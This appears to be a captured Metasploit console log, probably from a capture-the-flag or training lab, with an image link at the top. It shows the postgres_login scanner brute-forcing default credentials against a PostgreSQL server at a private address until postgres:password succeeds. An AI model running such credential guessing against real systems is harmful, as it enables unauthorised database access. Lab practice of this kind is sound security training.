 msf6 auxiliary(scanner/postgres/postgres_login) > set rhosts 10.10.56.240
rhosts => 10.10.56.240
msf6 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 10.10.56.240:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 10.10.56.240:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.56.240:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.56.240:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 10.10.56.240:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.56.240:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 10.10.56.240:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.56.240:5432 - LOGIN FAILED: postgres:postgres@template1 (Incorrect: Invalid username or password)
[+] 10.10.56.240:5432 - Login Successful: postgres:password@template1
[-] 10.10.56.240:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 10.10.56.240:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.56.240:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed